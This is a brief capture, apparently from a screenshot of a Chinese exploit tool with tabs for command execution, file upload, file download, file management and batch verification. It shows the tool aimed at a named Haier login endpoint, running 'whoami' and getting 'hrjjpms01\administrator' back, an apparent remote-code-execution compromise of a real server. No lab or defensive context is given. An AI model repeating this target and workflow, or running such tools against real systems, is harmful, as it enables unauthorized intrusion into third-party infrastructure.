 Action: http://jiaju.haier.net/haier/sys/Login_dologin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
hrjjpms01\administrator
日志: